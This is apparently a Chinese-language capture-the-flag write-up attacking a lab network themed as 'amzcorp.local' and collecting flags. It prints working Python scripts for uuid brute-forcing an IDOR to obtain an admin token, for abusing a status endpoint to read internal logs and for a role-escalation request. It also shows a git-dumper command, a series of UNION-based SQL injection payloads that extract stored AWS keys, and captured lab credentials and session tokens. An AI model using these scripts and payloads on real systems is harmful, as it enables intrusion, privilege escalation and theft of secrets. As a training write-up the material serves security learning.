    xhr.send(data);
}

function GetToken() {
    var uuid = document.getElementById('uuid');
    var username = document.getElementById('username');
    var api_token = document.getElementById('api_token');
    var output = document.getElementById('output');
    output.innerHTML = '';
    if (username.value == "") {
        output.innerHTML = "Username value cannot be empty!";
        setTimeout(() => {
            document.getElementById('closeAlert');
        }, 2000);
        return;
    }
    xhr.open('POST', '/api/v4/tokens/get');
    xhr.responseType = 'json';
    xhr.onload = function (e) {
        if (this.status == 200) {
            api_token.append(this.response['token']);
        }
    };
    data = btoa('{"get_token":"True","uuid":' + uuid ',"username":' + username + '}');
    xhr.send({
        "data": data
    });
}

function GetLogData() {
    var log_table = document.getElementById('log_table');
    const xhr = new XMLHttpRequest();

    xhr.open('GET', '/api/v4/logs/get_logs');
    xhr.responseType = 'json';
    xhr.onload = function (e) {
        if (this.status == 200) {
            log_table.append(this.response['log']);
        }
    };
    xhr.send();
}function GenerateToken() {
    var generate_token = document.getElementById('generate_token');
    var api_token = document.getElementById('api_token');
    var output = document.getElementById('output');
    output.innerHTML = '';
    if (username.value == "") {
        output.innerHTML = "Username value cannot be empty!";
        setTimeout(() => {
            document.getElementById('closeAlert');
        }, 2000);
        return;
    }
    xhr.open('POST', '/api/v4/tokens/generate');
    xhr.responseType = 'json';
    xhr.onload = function (e) {
        if (this.status == 200) {
            api_token.append(this.response['token']);
        }
    };
    data = {
        "generate_token": generate_token
    }
    xhr.send(data);
}

function GetToken() {
    var uuid = document.getElementById('uuid');
    var username = document.getElementById('username');
    var api_token = document.getElementById('api_token');
    var output = document.getElementById('output');
    output.innerHTML = '';
    if (username.value == "") {
        output.innerHTML = "Username value cannot be empty!";
        setTimeout(() => {
            document.getElementById('closeAlert');
        }, 2000);
        return;
    }
    xhr.open('POST', '/api/v4/tokens/get');
    xhr.responseType = 'json';
    xhr.onload = function (e) {
        if (this.status == 200) {
            api_token.append(this.response['token']);
        }
    };
    data = btoa('{"get_token":"True","uuid":' + uuid ',"username":' + username + '}');
    xhr.send({
        "data": data
    });
}

function GetLogData() {
    var log_table = document.getElementById('log_table');
    const xhr = new XMLHttpRequest();

    xhr.open('GET', '/api/v4/logs/get');
    xhr.responseType = 'json';
    xhr.onload = function (e) {
        if (this.status == 200) {
            log_table.append(this.response['log']);
        } else {
            log_table.append("Error retrieving logs from logs.amzcorp.local");
        }
    };
    xhr.send();
}
在其中,注意到
function GetToken() {
    var uuid = document.getElementById('uuid');
    var username = document.getElementById('username');
    var api_token = document.getElementById('api_token');
    var output = document.getElementById('output');
    output.innerHTML = '';
    if (username.value == "") {
        output.innerHTML = "Username value cannot be empty!";
        setTimeout(() => {
            document.getElementById('closeAlert');
        }, 2000);
        return;
    }
    xhr.open('POST', '/api/v4/tokens/get');
    xhr.responseType = 'json';
    xhr.onload = function (e) {
        if (this.status == 200) {
            api_token.append(this.response['token']);
        }
    };
    data = btoa('{"get_token":"True","uuid":' + uuid ',"username":' + username + '}');
    xhr.send({
        "data": data
    });
}
那么就可以通过脚本,基于对 uuid 的爆破,来获取到管理员权限的 token 数据
由于我本地环境使用 kali 上的 socks5 来访问环境,所以我的脚本添加了额外的对于代理的处理
import requests, base64, sys
from pwn import log
import urllib3

# 禁用 InsecureRequestWarning 警告
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)


# 设置 SOCKS5 代理
proxies = {
    "http": "socks5://127.0.0.1:1080",
    "https": "socks5://127.0.0.1:1080",
}
hosts = {"jobs.amzcorp.local": "10.13.37.15"}

bar = log.progress("uuid")

hostname = "jobs.amzcorp.local"


target = f"http://{hosts[hostname]}/api/v4/tokens/get"

cookies = {
    "session": "......"
}
headers = {"Content-Type": "application/json", "Host": hostname}

for uuid in range(0, 1000):
    data = '{"get_token":"True","uuid":"%d","username":"admin"}' % uuid
    json = {"data": base64.b64encode(data.encode()).decode()}

    request = requests.post(target, headers=headers, cookies=cookies, json=json, proxies=proxies, verify=False)
    bar.status(uuid)

    if "Invalid" not in request.text:
        print(request.text.strip())
        bar.success(uuid)
        sys.exit(0)
大概在 uuid: 990 的时候,可以得到
{
    "flag": "AWS{S1mPl3_iD0R_4_4dm1N}",
    "token": "98d7f87065c5242ef5d3f6973720293ec58e434281e8195bef26354a6f0e931a1fd50a72ebfc8ead820cb38daca218d771d381259fd5d1a050b6620d1066022a",
    "username": "admin",
    "uuid": "955"
}
flag - 01
AWS{S1mPl3_iD0R_4_4dm1N}
Inspector
对发现的 Javascript 脚本继续分析,得到以下路径
/api/v4/tokens/generate_token
/api/v4/tokens/get
/api/v4/logs/get_logs
/api/v4/tokens/generate
/api/v4/tokens/get
/api/v4/logs/get
同时,经过爆破,还得到了这个路由
/api/v4/status
尝试与这个 API 端点进行交互
{
  "site_status": [
    {
      "site": "amzcorp.local",
      "status": "OK"
    },
    {
      "site": "jobs.amzcorp.local",
      "status": "OK"
    },
    {
      "site": "services.amzcorp.local",
      "status": "OK"
    },
    {
      "site": "cloud.amzcorp.local",
      "status": "OK"
    },
    {
      "site": "inventory.amzcorp.local",
      "status": "OK"
    },
    {
      "site": "workflow.amzcorp.local",
      "status": "OK"
    },
    {
      "site": "company-support.amzcorp.local",
      "status": "OK"
    }
  ]
}
根据先前的数据,尝试请求 logs.amzcorp.local 的状态数据
import requests
import urllib3
import json

# 禁用 InsecureRequestWarning 警告
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)


# 设置 SOCKS5 代理
proxies = {
    "http": "socks5://127.0.0.1:1080",
    "https": "socks5://127.0.0.1:1080",
}

data = {
    "url": "http://logs.amzcorp.local",
}

target = f"http://jobs.amzcorp.local/api/v4/status"

cookies = {
    "api_token": "98d7f87065c5242ef5d3f6973720293ec58e434281e8195bef26354a6f0e931a1fd50a72ebfc8ead820cb38daca218d771d381259fd5d1a050b6620d1066022a"
}

res = requests.post(target, cookies=cookies, json=data, proxies=proxies, verify=False)

json_data = res.json()
json.dump(json_data, open("res.json", "w"), indent=4)
保存下来的数据存在有一定的解码错误,手动处理斜杠转义的符号之后,即可得到 API 返回的数据

注意到返回的 json 中,在 hostname 中存在有 Base64 编码的数据,尝试对其进行解码
import json
import base64

API_data = json.load(open("res.json", "r"))

def fuzzy_base64_decode(data):
    # 移除可能存在的换行符或空格
    data = data.strip()

    # 计算需要补齐的 '=' 数量
    missing_padding = len(data) % 4
    if missing_padding:
        data += '=' * (4 - missing_padding)

    return base64.b64decode(data)

for result in API_data.get("result", []):
    hostname = result["hostname"]
    if not hostname.endswith("amzcorp.local"):
        b64_data = hostname.split(".")[0]
        # print(b64_data)
        try:
            b64_byte = fuzzy_base64_decode(b64_data).decode()
            if "AWS" in b64_byte:
                print(b64_byte)
                exit()
        except Exception as e:
            continue
这里 .result[].hostname 中的 Base64 编码存在 padding 长度问题
得到输出的结果
flag - 02
AWS{F1nD1nG_4_N33dl3_1n_h4y5t4ck}
Statement
在先前获取的 json 中,使用常见关键词进行搜索,定位到
{
    "hostname": "jobs.amzcorp.local",
    "ip_address": "172.21.10.12",
    "method": "GET",
    "requester_ip": "36.101.23.69",
    "url": "/forgot-passsword/step_two/?username=tyler&email=tyler@amzcorp.local&password={pXDWXyZ&>3h''W<"
}
得到一份凭据
tyler@amzcorp.local : {pXDWXyZ&>3h''W<
并且对所有出现的 hostname 记录进行整理
import json
import base64

API_data = json.load(open("res.json", "r"))

hostname_dict={}

for result in API_data.get("result", []):
    hostname = result["hostname"]
    if hostname.endswith("amzcorp.local"):
        if hostname in hostname_dict:
            hostname_dict[hostname] += 1
        else:
            hostname_dict[hostname] = 1

for key, value in hostname_dict.items():
    print(f"{key}: {value}")

# jobs.amzcorp.local: 10074
# company-support.amzcorp.local: 6750
# jobs-development.amzcorp.local: 1
定位 jobs-development.amzcorp.local 的具体记录
{
    "hostname": "jobs-development.amzcorp.local",
    "ip_address": "172.21.10.11",
    "method": "GET",
    "requester_ip": "129.141.123.251",
    "url": "/.git"
}
添加 hosts 记录之后尝试 dump 这个 git
git-dumper http://jobs-development.amzcorp.local/.git ./jobs-development
查看获取的数据
$ tree -L 3
.
├── jobs_portal
│   ├── apps
│   │   ├── authentication
│   │   ├── config.py
│   │   ├── home
│   │   ├── __init__.py
│   │   ├── profile
│   │   ├── static
│   │   └── templates
│   ├── requirements.txt
│   └── run.py
└── support_portal
    ├── apps
    │   ├── authentication
    │   ├── config.py
    │   ├── home
    │   ├── __init__.py
    │   ├── __pycache__
    │   ├── static
    │   └── templates
    ├── requirements.txt
    └── run.py

15 directories, 8 files
筛选出来所有路由
@blueprint.route('/admin/dashboard')
@blueprint.route('/admin/users')
@blueprint.route('/admin/users/edit', methods=['POST'])
@blueprint.route('/admin/users/delete', methods=['POST'])
@blueprint.route('/admin/users/search', methods=['POST'])
@blueprint.route('/admin/roles')
@blueprint.route('/admin/roles/add', methods=['POST'])
@blueprint.route('/admin/roles/edit', methods=['POST'])
@blueprint.route('/admin/roles/delete', methods=['POST'])
@blueprint.route('/admin/positions', methods=['GET','POST'])
@blueprint.route('/admin/positions/add', methods=['POST'])
@blueprint.route('/admin/positions/edit', methods=['POST'])
@blueprint.route('/admin/positions/delete', methods=['POST'])
@blueprint.route('/admin/applications', methods=['GET','POST'])
@blueprint.route('/admin/applications/edit', methods=['POST'])
@blueprint.route('/admin/applications/delete', methods=['POST'])
@blueprint.route('/admin/healthcheck', methods=['GET','POST'])
@blueprint.route('/admin/logs', methods=['GET'])
@blueprint.route('/api/v4/tokens/generate', methods=['POST'])
@blueprint.route('/api/v4/tokens/get', methods=["POST"])
@blueprint.route('/api/v4/users/get', methods=['POST'])
@blueprint.route('/api/v4/users/edit', methods=['POST'])
@blueprint.route('/api/v4/roles/get', methods=['POST'])
@blueprint.route('/api/v4/positions/get', methods=['POST'])
@blueprint.route('/api/v4/applications/get', methods=['POST'])
@blueprint.route('/api/v4/logs/get', methods=['GET'])
@blueprint.route('/api/v4/status', methods=['GET','POST'])
@blueprint.route('/users/positions', methods=['GET'])
@blueprint.route('/users/applications', methods=['GET'])
@blueprint.route('/apply/<id>', methods=['GET','POST'])
@blueprint.route('/users/applications/edit/<id>', methods=['GET','POST'])
@blueprint.route('/users/applications/delete', methods=['POST'])
对代码进行审计,上述路由中大部分都有 @login_required 修饰器,但是 /api/v4/users/edit 路由没有这��个修饰器限制
@blueprint.route('/api/v4/users/edit', methods=['POST'])
def update_users():
    if request.method == "POST":
        if request.cookies.get('api_token'):
            tokens = []
            users = Users.query.all()
            for user in users:
                tokens.append(user.api_token)
            if request.cookies.get('api_token') in tokens:
                if session['role'] == "Managers":
                    if request.headers.get('Content-Type') == 'application/json':
                        content = request.get_json(silent=True)
                        try:
                            if content['update_user']:
                                data = base64.b64decode(content['update_user']).decode()
                                info = json.loads(data)
                                if info['username'] and info['email'] and info['role']:
                                    try:
                                        specific_user = Users.query.filter_by(username=info['username']).first()
                                    except:
                                        specific_user = Users.query.filter_by(email=info['email']).first()
                                    if specific_user:
                                        if not specific_user.role == "Managers" and not specific_user.role == "Administrators":
                                            specific_user.username = info['username']
                                            specific_user.email = info['email']
                                            specific_user.role = info['role']
                                            return jsonify({"success":"User updated successfully"})
                                        else:
                                            return jsonify({"error":"Cannot update information for Managers or Administrators"})
                                    else:
                                        return jsonify({"error":"Unable to find user"})
                                else:
                                    return jsonify({"error": "Invalid option for Edit Users"})
                            else:
                                return jsonify({"error":"Update Users parameter not specified"})
                        except:
                            return jsonify({"error": "Username, Update Users, Update Email or Update Role parameter not specified"})
                    else:
                        return jsonify({"error":"Unsupported Content-Type"})
                else:
                    return jsonify({"error":"Unauthorized Access"})
            else:
                return jsonify({"error": "Invalid API token supplied"})
        else:
            return jsonify({"error": "API Token not specified in cookies"})
    else:
        return jsonify({"error":"Unsupported HTTP method"})
那么就可以构造数据包,让当前创建的用户,变为 Administrators 角色
import requests
import urllib3
import json
import base64

# 禁用 InsecureRequestWarning 警告
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)


# 设置 SOCKS5 代理
proxies = {
    "http": "socks5://127.0.0.1:1080",
    "https": "socks5://127.0.0.1:1080",
}


target = f"http://jobs.amzcorp.local/api/v4/users/edit"

edit_payload = {"username": "aa123", "email": "aa123@example.com", "role": "Administrators"}

data = {"update_user": f"{base64.b64encode(json.dumps(edit_payload).encode()).decode()}"}


cookies = {
    "api_token": "98d7f87065c5242ef5d3f6973720293ec58e434281e8195bef26354a6f0e931a1fd50a72ebfc8ead820cb38daca218d771d381259fd5d1a050b6620d1066022a",
    "session": ".eJw1jstOxDAMRf8la4TiOLXTWfEDfEOV-gEj-hilnQUg_p2MEEvf62Of7zB5s-M9XM52t6cwXTVcgqRSzBhnxJnybNWRsVBEn10igTiLkipGNbd5dhISlZihkmVm9MELQyfFi8Dw2B8ksorxCMTVlA1yhsIkY0WNQ5Y4ApjCiBRDF7kf1v5sUh_laD6d-4dtPcjZLZmkCllTQgeIhYsSlq7JaRCTQv1S52yt16Uj5-di7aWuX7K32_OyS1162_bFevlat_pm7ejJ4-tWV_tHws8vxI5XLw.adUQPw.CLfvBAzg-iZ-bvqqb9mHa6Rc3rg",
}

res = requests.post(target, cookies=cookies, json=data, proxies=proxies, verify=False)

print(res.status_code)
print(res.text)
# {
#   "success": "User updated successfully"
# }
这里需�要 Cookie 是 Managers 权限,而先前从 status API 中得到的凭据,正好是 Managers 权限,所以需要先使用 tyler@amzcorp.local : {pXDWXyZ&>3h''W< 凭据登录之后,使用其 Cookie 来与这个API交互
在账户信息更改之后再次登录,就能获得 Administrators 权限
在 Users 界面,可以看到左上角存在有搜索功能

抓取请求流量,可以确定是 /admin/users/search 路由,定位到源码
@blueprint.route('/admin/users/search', methods=['POST'])
@login_required
def search_user():
    if session['role'] == "Administrators":
        blacklist = ["0x", "**", "ifnull", " or ", "union"]
        username = request.form.get('username')
        if username:
            try:
                conn = connect_db()
                cur = conn.cursor()
                cur.execute('SELECT id, username, email, account_status, role FROM `Users` WHERE username=\'%s\'' % (username))
                row = cur.fetchone()
                conn.commit()
                conn.close()
                all_roles = Role.query.all()
                row = ""
                return render_template('home/search.html', row=row, segment="users", all_roles=all_roles)
            except sqlite3.DataError:
                all_roles = Role.query.all()
                row = ""
                return render_template('home/search.html', row=row, segment="users", all_roles=all_roles)
            except sqlite3.OperationalError:
                all_roles = Role.query.all()
                row = ""
                return render_template('home/search.html', row=row, segment="users", all_roles=all_roles)
            except sqlite3.Warning:
                all_roles = Role.query.all()
                row = ""
                return render_template('home/search.html', row=row, segment="users", all_roles=all_roles)
            except UndefinedError:
                all_roles = Role.query.all()
                row = ""
                return render_template('home/search.html', row=row, segment="users", all_roles=all_roles)
        else:
            all_roles = Role.query.all()
            row = ""
            return render_template('home/search.html', row=row, segment="users", all_roles=all_roles)
    else:
        return render_template('home/403.html')
虽然定义了 blacklist 黑名单机制,但是没有应用上,但是由于没有报错回显,需要手动测试
username=' Union Select 1,2,3,4,5 -- -
可以确定 5 列数据
username=' Union Select 1,group_concat(schema_name),3,4,5 from information_schema.schemata-- -
得到 information_schema,jobs,performance_schema,mysql,sys
尝试查询 jobs 表
username=' Union Select 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema='jobs'-- -
得到 profiles,application,role,Users,position,keys_tbl,inventory
获取表内的数据
>>> username=' Union Select 1,group_concat(column_name),3,4,5 from information_schema.columns where table_schema='jobs' and table_name='Users'-- -
<<< id,username,email,email_token_key,password,account_status,api_token,role

>>> username=' Union Select 1,group_concat(column_name),3,4,5 from information_schema.columns where table_schema='jobs' and table_name='keys_tbl'-- -
<<< id,key_name,key_value

>>> username=' Union Select 1,group_concat(id,':',key_name,':',key_value),3,4,5 from keys_tbl-- -
<<< 1:AWS_ACCESS_KEY_ID:AKIA3G38BCN8SCJORKFL,2:AWS_SECRET_ACCESS_KEY:GMTENUBiGygBeyOc+GpXsOfbQFfa3GGvpvb1fAjf,3:FLAG:AWS{MySqL_T1m3_B453d_1nJ3c71on5_4_7h3_w1N}
flag - 03
AWS{MySqL_T1m3_B453d_1nJ3c71on5_4_7h3_w1N}
Relentless
对先前获取的数据进行分析,在解析的域名中,可以看到
company-support.amzcorp.local
加入 hosts 记录之后进行访问
